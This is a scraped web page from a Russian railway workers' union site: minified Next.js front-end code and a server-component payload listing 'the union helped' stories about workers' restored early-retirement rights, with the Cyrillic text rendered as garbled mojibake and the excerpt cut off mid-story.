Date(t).getFullYear(),(0,a.jsx)(i.default,{className:"block__img",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""}),(0,a.jsx)("input",{type:"date",id:"calendar",defaultValue:""})]}),(0,a.jsx)("span",{className:"home__calendar_next",title:s,onClick:()=>p(s)})]}),(0,a.jsx)(o,{events:_}),(0,a.jsx)(r(),{href:"/meropriyatiya",title:"",className:"home__calendar_all",children:"Все события"}),(0,a.jsx)(h,{})]})}},10582:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return l}});var a=n(9268),s=n(35846),r=n.n(s),i=n(86006);function l(e){let{helped:t}=e,[n,s]=(0,i.useState)(0),[l,c]=(0,i.useState)(!1),o=(e,t)=>s(t);return(0,i.useEffect)(()=>{c(window.innerWidth<=1023),window.addEventListener("resize",function(){window&&c(window.innerWidth<=1023)})},[]),(0,a.jsxs)("div",{className:"home__help",children:[(0,a.jsxs)("div",{className:"home__help_top",children:[(0,a.jsx)("h2",{children:"Профсоюз помог"}),l?(0,a.jsx)(a.Fragment,{}):(0,a.jsx)(r(),{href:"/chlenam_profsoyuza/profsoyuz_pomog/".concat(t[0].SystemName),title:"Профсоюз помог",children:"В раздел"})]}),(0,a.jsxs)("div",{className:"home__help_wrap",children:[l?(0,a.jsx)(a.Fragment,{}):(0,a.jsxs)("div",{className:"home__help_text",children:[(0,a.jsx)("h3",{dangerouslySetInnerHTML:{__html:t[n].Name?t[n].Name:""}}),(0,a.jsxs)("p",{children:["".concat(t[n].Content.replace(/(<([^>]+)>)/gi,"").slice(0,600),"..."),(0,a.jsx)(r(),{href:"/chlenam_profsoyuza/profsoyuz_pomog/".concat(t[n].SystemName),title:"",children:"читать далее"})]})]}),(0,a.jsxs)("div",{className:"home__help_labels",children:[t.map((e,t)=>l?(0,a.jsx)(r(),{href:e.SystemName,title:e.Name,children:e.Name},t):(0,a.jsx)("span",{className:n===t?"active":"",onClick:e=>o(e,t),children:e.Name},t)),(0,a.jsx)(r(),{href:"/chlenam_profsoyuza/profsoyuz_pomog/".concat(t[0].SystemName),title:"Профсоюз помог",children:l?"в раздел":"..."})]})]})]})}},22986:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return h}});var a=n(9268);n(99147),n(99760),n(38253),n(30793);var s=n(86006),r=n(35846),i=n.n(r),l=n(65013),c=n(53999),o=n(33789),d=n(71489);function h(e){let{projects:t}=e,{width:n}=(0,d.i)(),[r,h]=(0,s.useState)(1),[m,_]=(0,s.useState)(1);console.log("projects: ",t);let u=()=>{switch(!0){case n>=1536&&n<1920:h(815),_(500);break;case n>=1366&&n<1536:h(640),_(384);break;case n>=1280&&n<1366:h(630),_(378);break;case n>=1024&&n<1280:h(534),_(320);break;case n>=768&&n<1024:h(1024),_(614);break;case n>=480&&n<768:h(768),_(460);break;case n>=400&&n<480:h(480),_(288);break;case n>=360&&n<400:h(400),_(240);break;case n<360:h(360),_(216);break;default:h(890),_(546)}};return((0,s.useEffect)(()=>(window.addEventListener("resize",u,!1),u(),()=>window.removeEventListener("resize",u)),[n]),null==t?void 0:t.length)?(0,a.jsx)(c.tq,{className:"home__projects",centeredSlides:!0,loop:!0,autoplay:{delay:1e4},effect:"fade",navigation:!0,modules:[o.pt,o.xW,o.W_],children:t.map((e,n)=>{let{SystemName:s,Name:o,StoreName:d,Description:h}=e,_=h&&-1!==h.indexOf("http")?h.replace(/<\/?[a-zA-Z]+>/gi,""):"/proyekty_profsoyuza/".concat(s),u=h&&-1!==h.indexOf("http")?"_blank":"";return(0,a.jsxs)(c.o5,{className:"home__project",children:[(0,a.jsx)(i(),{href:_,target:u,title:"",children:(0,a.jsx)(l.default,{src:"/api/getFile?guid=".concat(d),width:r,height:m,alt:o})}),(0,a.jsxs)("span",{className:"home__project_info",children:[(0,a.jsxs)(i(),{href:_,target:u,title:"",children:[(0,a.jsx)("span",{className:"home__project_head",children:-1===s.indexOf("signal")?"Профсоюзные проекты":""}),(0,a.jsx)("h3",{children:o})]}),(0,a.jsxs)("span",{className:"home__project_count",children:[n+1,"/",t.length]})]})]},n)})}):(0,a.jsx)(a.Fragment,{})}},71489:function(e,t,n){"use strict";n.d(t,{i:function(){return s}}),n(730);var a=n(86006);function s(){let[e,t]=(0,a.useState)({width:0,height:0,isMobile:!1});return(0,a.useEffect)(()=>{function e(){t({width:window.innerWidth,height:window.innerHeight,isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)})}return window.addEventListener("resize",e),e(),()=>window.removeEventListener("resize",e)},[]),e}n(56008)}},function(e){e.O(0,[226,487,730,209,667,139,744],function(){return e(e.s=20355)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/profsoyuz_pomog
body_size: 19914
content:
0:[["children","(pages)","children",["article","profsoyuz_pomog","c"],[["article","profsoyuz_pomog","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","profsoyuz_pomog","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³ âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. "}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"90414","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
a:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
c:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--profsoyuz_pomog","children":[["$","div",null,{"className":"article__bredcrambs","children":[["$","span",null,{"children":"Ð’Ñ‹ ÑÐµÐ¹Ñ‡Ð°Ñ Ð·Ð´ÐµÑÑŒ: "}],["$","$L9",null,{"href":"/","title":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ","children":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ"}],[["$","$L9","0",{"href":"profsoyuz_pomog","title":"ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³","className":"active","children":"ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³"}]]]}],["$","div",null,{"className":"article__wrap","children":[["$","$La",null,{"items":[{"SectionID":148080,"NodeID":"00091C","Name":"Ð¡Ð¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ð°Ñ Ð¾Ñ†ÐµÐ½ÐºÐ° ÑƒÑÐ»Ð¾Ð²Ð¸Ð¹ Ñ‚Ñ€ÑƒÐ´Ð° Ð¿Ð¾Ð´ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÐµÐ¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","Description":"ÐŸÐ¾ Ð¸Ñ‚Ð¾Ð³Ð°Ð¼ ÑÐ¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ð¾Ð¹ Ð¾Ñ†ÐµÐ½ÐºÐ¸ ÑƒÑÐ»Ð¾Ð²Ð¸Ð¹ Ñ‚Ñ€ÑƒÐ´Ð° (Ð¡ÐžÐ£Ð¢) Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ñ… Ð¿Ð¾ÑÑ‚Ð¾Ð² ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ ÐÐ½Ð³Ð°ÑÐ¾Ð»ÐºÐ°, ÐžÐ½Ð¾Ñ…Ð¾Ð¹, Ð—Ð°Ð³ÑƒÑÑ‚Ð°Ð¹, Ð¡ÐµÐ»ÐµÐ½Ð³Ð°, Ð¢Ð¸Ð¼Ð»ÑŽÐ¹, ÐœÑ‹ÑÐ¾Ð²Ð°Ñ, Ð’Ñ‹Ð´Ñ€Ð¸Ð½Ð¾ Ð¸ Ð¢Ð°Ð½Ñ…Ð¾Ð¹ Ð’Ð¾ÑÑ‚Ð¾Ñ‡Ð½Ð¾-Ð¡Ð¸Ð±Ð¸Ñ€ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ð¸ Ð¿Ñ€ÐµÐ´Ð¾ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¾ Ð¿Ñ€Ð°Ð²Ð¾ Ð½Ð° Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½Ð¾Ðµ Ð½Ð°Ð·Ð½Ð°Ñ‡ÐµÐ½Ð¸Ðµ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ð¾Ð¹ Ð¿ÐµÐ½ÑÐ¸Ð¸. ÐšÐ°Ðº Ñ€Ð°ÑÑÐºÐ°Ð·Ð°Ð»Ð° Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒ Ð¿ÐµÑ€Ð²Ð¸Ñ‡Ð½Ð¾Ð¹ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð´ÐµÐ¿Ð¾ Ð£Ð»Ð°Ð½-Ð£Ð´Ñ Ð•Ð»ÐµÐ½Ð° Ð›Ð¸ÑÐ¸Ñ†ÐºÐ°Ñ, Ð·Ð°Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÑŒ ÑÑ‚Ñ€Ð¾ÐºÑƒ Ð² Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ð°Ñ… Ð¡ÐžÐ£Ð¢ Ñ Ð¿Ñ€Ð°Ð²Ð¾Ð¼ Ð½Ð° Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½ÑƒÑŽ Ð¿ÐµÐ½ÑÐ¸ÑŽ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ñ… Ð¿Ð¾ÑÑ‚Ð¾Ð² ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð±Ñ‹Ð»Ð¾ Ð½ÐµÐ¿Ñ€Ð¾ÑÑ‚Ð¾. \r\nÐ’ÐµÐ´ÑŒ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ñ‹Ðµ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ñ‹ Ñ‚Ñ€ÑƒÐ´Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð¸ Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð°Ñ ÐºÐ¾Ð¼Ð¸ÑÑÐ¸Ñ Ð¿Ð¾-Ñ€Ð°Ð·Ð½Ð¾Ð¼Ñƒ Ñ‚Ñ€Ð°ÐºÑ‚Ð¾Ð²Ð°Ð»Ð¸ Ñ„Ð¾Ñ€Ð¼ÑƒÐ»Ð¸Ñ€Ð¾Ð²ÐºÑƒ Ð¿Ñ€Ð¸ÐºÐ°Ð·Ð° Ð¿Ñ€Ð°Ð²Ð¸Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð°, Ð² ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ð¼ Ð½Ðµ Ð±Ñ‹Ð»Ð¸ ÑƒÐºÐ°Ð·Ð°Ð½Ñ‹ Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ¸-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ¸ Ð²Ð°Ð³Ð¾Ð½Ð¾Ð² ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ñ… Ð¿ÑƒÐ½ÐºÑ‚Ð¾Ð², Ð° Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ ÑÐ¾Ð¾Ñ‚Ð²ÐµÑ‚ÑÑ‚Ð²ÑƒÑŽÑ‰ÐµÐ¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¸ Ð¿ÑƒÐ½ÐºÑ‚Ð° Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ Ð¾Ð±ÑÐ»ÑƒÐ¶Ð¸Ð²Ð°Ð½Ð¸Ñ. \r\nÂ«ÐŸÑ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð° Ð½Ðµ Ð¾Ð´Ð½Ð° ÐºÐ¾Ð½ÑÑƒÐ»ÑŒÑ‚Ð°Ñ†Ð¸Ñ Ñ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸ÐµÐ¹ Ñ‚Ñ€ÑƒÐ´Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð’Ð¡Ð–Ð”, Ð¸Ð¼Ð¸ Ð¾ÐºÐ°Ð·Ð°Ð½Ð¾ Ð±Ð¾Ð»ÑŒÑˆÐ¾Ðµ ÑÐ¾Ð´ÐµÐ¹ÑÑ‚Ð²Ð¸Ðµ, Ð¾Ð´Ð½Ñƒ Ð¸Ð· Ð³Ð»Ð°Ð²Ð½Ñ‹Ñ… Ñ€Ð¾Ð»ÐµÐ¹ Ð² ÑÑ‚Ð¾Ð¼ Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸Ð¸ ÑÑ‹Ð³Ñ€Ð°Ð» Ð¸ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ð£Ð»Ð°Ð½-Ð£Ð´ÑÐ½ÑÐºÐ¾Ð³Ð¾ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ð°. Ð”Ð»Ñ Ð¿Ñ€Ð¸Ð½ÑÑ‚Ð¸Ñ Ñ€ÐµÑˆÐµÐ½Ð¸Ñ Ð² Ð¿Ð¾Ð»ÑŒÐ·Ñƒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð¸Ð¼ÐµÐ»Ð¸ Ð·Ð½Ð°Ñ‡ÐµÐ½Ð¸Ðµ Ð¸ ÐºÐ»Ð°ÑÑ Ð²Ñ€ÐµÐ´Ð½Ð¾ÑÑ‚Ð¸, Ð¸ ÐºÐ»Ð°ÑÑÐ½Ð¾ÑÑ‚ÑŒ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸, Ð½Ð¾ Ñ€ÐµÑˆÐ°ÑŽÑ‰Ð¸Ð¼ Ð°Ñ€Ð³ÑƒÐ¼ÐµÐ½Ñ‚Ð¾Ð¼ ÑÑ‚Ð°Ð»Ð° Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²ÐµÐ½Ð½Ð°Ñ ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ð°, ÑÐ¾Ð³Ð»Ð°ÑÐ½Ð¾ ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ð¹ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ð¹ Ð¿ÑƒÐ½ÐºÑ‚ Ð²Ñ…Ð¾Ð´Ð¸Ñ‚ Ð² ÑÐ¾ÑÑ‚Ð°Ð² ÐŸÐ¢Ðž ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð²Ð°Ð³Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð£Ð»Ð°Ð½-Ð£Ð´ÑÂ», â€” ÑƒÑ‚Ð¾Ñ‡Ð½Ð¸Ð»Ð° Ð•Ð»ÐµÐ½Ð° Ð›Ð¸ÑÐ¸Ñ†ÐºÐ°Ñ ÐšÑ€Ð¾Ð¼Ðµ Ñ‚Ð¾Ð³Ð¾, Ð¿Ð¾ ÐµÐµ ÑÐ»Ð¾Ð²Ð°Ð¼, Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð½Ð° ÑÑ‚Ð¾Ð¹ Ð´Ð¾Ð»Ð¶Ð½Ð¾ÑÑ‚Ð¸ Ð¸Ð¼ÐµÐ½Ð½Ð¾ Ð½Ð° ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ñ… Ð¿Ð¾ÑÑ‚Ð°Ñ…, ÐºÐ°Ðº Ð¿Ñ€Ð°Ð²Ð¸Ð»Ð¾, Ñ‚Ñ€ÑƒÐ´ÑÑ‚ÑÑ Ð² Ð¾Ð´Ð½Ð¾ Ð»Ð¸Ñ†Ð¾ Ð¸ ÑÐ°Ð¼Ð¾ÑÑ‚Ð¾ÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ Ð¿Ñ€Ð¸Ð½Ð¸Ð¼Ð°ÑŽÑ‚ Ð¼Ð½Ð¾Ð³Ð¸Ðµ Ñ€ÐµÑˆÐµÐ½Ð¸Ñ. \r\nÂ«ÐŸÐ¾ÑÐ»Ðµ Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð¡ÐžÐ£Ð¢ Ð¼Ð½Ðµ Ð·Ð²Ð¾Ð½Ð¸Ð»Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ñ ÐœÑ‹ÑÐ¾Ð²Ð¾Ð¹ Ð¸ Ð´Ñ€ÑƒÐ³Ð¸Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹. Ð¡Ð½Ð°Ñ‡Ð°Ð»Ð° Ð¾Ð½Ð¸ Ð´Ð°Ð¶Ðµ Ð½Ðµ Ð¿Ð¾Ð²ÐµÑ€Ð¸Ð»Ð¸, Ñ‡Ñ‚Ð¾ Ð¸Ð¼ Ð²ÐµÑ€Ð½ÑƒÐ»Ð¸ Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½ÑƒÑŽ Ð¿ÐµÐ½ÑÐ¸ÑŽ. Ð‘Ð¾Ð»ÑŒÑˆÐµ Ð²ÑÐµÐ³Ð¾ Ñ€Ð°Ð´Ð¾Ð²Ð°Ð»Ð°ÑÑŒ, ÐºÐ¾Ð½ÐµÑ‡Ð½Ð¾, Ð¼Ð¾Ð»Ð¾Ð´ÐµÐ¶ÑŒ, ÐºÐ¾Ñ‚Ð¾Ñ€Ð°Ñ ÑÐ¼Ð¾Ð¶ÐµÑ‚ Ñ€ÐµÐ°Ð»Ð¸Ð·Ð¾Ð²Ð°Ñ‚ÑŒ Ð¿Ð¾Ð»ÑƒÑ‡ÐµÐ½Ð½Ð¾Ðµ Ð¿Ñ€Ð°Ð²Ð¾ Ð¸ ÑƒÐ¹Ñ‚Ð¸ Ð½Ð° Ð·Ð°ÑÐ»ÑƒÐ¶ÐµÐ½Ð½Ñ‹Ð¹ Ð¾Ñ‚Ð´Ñ‹Ñ… Ð² 55 Ð»ÐµÑ‚ Ð²Ð¼ÐµÑÑ‚Ð¾ 65. Ð”Ð°Ð½Ð½Ñ‹Ð¹ ÑÐ»ÑƒÑ‡Ð°Ð¹ â€” Ð´Ð¾ÐºÐ°Ð·Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð¾ Ñ‚Ð¾Ð³Ð¾, Ñ‡Ñ‚Ð¾ ÑƒÑ‡Ð°ÑÑ‚Ð¸Ðµ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð² Ð²Ð¾Ð¿Ñ€Ð¾ÑÐ°Ñ… Ð¡ÐžÐ£Ð¢ â€” Ð½Ðµ Ñ„Ð¾Ñ€Ð¼Ð°Ð»ÑŒÐ½Ð¾ÑÑ‚ÑŒ, Ð° Ð²Ð°Ð¶Ð½Ñ‹Ð¹ Ð¼ÐµÑ…Ð°Ð½Ð¸Ð·Ð¼ Ð·Ð°Ñ‰Ð¸Ñ‚Ñ‹ Ð¿Ñ€Ð°Ð² Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð²Â», â€” ÑƒÐ²ÐµÑ€ÐµÐ½Ð° Ð•Ð»ÐµÐ½Ð° Ð›Ð¸ÑÐ¸Ñ†ÐºÐ°Ñ.","SystemName":"specialnaya_ocenka_usloviy_truda_pod_kontrolem_profsoyuza","Route":"profsoyuz_pomog/specialnaya_ocenka_usloviy_truda_pod_kontrolem_profsoyuza","Position":49},{"SectionID":147300,"NodeID":"00091B","Name":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ñ‹ Ð² Ð¿Ñ€Ð°Ð²Ðµ Ð½Ð° Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½Ñ‹Ð¹ Ð²Ñ‹Ñ…Ð¾Ð´ Ð½Ð° Ð¿ÐµÐ½ÑÐ¸ÑŽ","Description":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ñ‹ Ð² Ð¿Ñ€Ð°Ð²Ðµ Ð½Ð° Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½Ñ‹Ð¹ Ð²Ñ‹Ñ…Ð¾Ð´ Ð½Ð° Ð¿ÐµÐ½ÑÐ¸ÑŽ","SystemName":"oficialno_vosstanovleny_v_prave_na_dosrochnyy_vyhod_na_pensiyu","Route":"profsoyuz_pomog/oficialno_vosstanovleny_v_prave_na_dosrochnyy_vyhod_na_pensiyu","Position":48},{"SectionID":144094,"NodeID":"00091A","Name":"Ð—Ð°Ñ„Ð¸ÐºÑÐ¸Ñ€Ð¾Ð²Ð°Ð»Ð¸ Â«Ð³Ð¾Ñ€ÑÑ‡Ð¸Ð¹Â» ÑÑ‚Ð°Ð¶","Description":"ÐžÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ°Ð¼-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÑˆÐµÑÑ‚Ð¸ Ð¿Ð¾Ð´Ñ€Ð°Ð·Ð´ÐµÐ»ÐµÐ½Ð¸Ð¹ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð²Ð°Ð³Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð‘ÐµÐ»Ð¾Ð³Ð¾Ñ€ÑÐº Ð—Ð°Ð±Ð°Ð¹ÐºÐ°Ð»ÑŒÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¸Ð½Ñ„Ñ€Ð°ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ñ‹ â€” Ð° ÑÑ‚Ð¾ 160 Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº â€” Ð²ÐµÑ€Ð½ÑƒÐ»Ð¸ Ð¿Ñ€Ð°Ð²Ð¾ Ð½Ð° Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½ÑƒÑŽ Ð¿ÐµÐ½ÑÐ¸ÑŽ. \r\nÂ«ÐŸÑ€Ð¸ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¼ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»Ðµ Ð·Ð° ÑÐ¾ÑÑ‚Ð¾ÑÐ½Ð¸ÐµÐ¼ Ð¾Ñ…Ñ€Ð°Ð½Ñ‹ Ñ‚Ñ€ÑƒÐ´Ð° Ð±Ñ‹Ð»Ð¾ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¾, Ñ‡Ñ‚Ð¾ Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ¸ 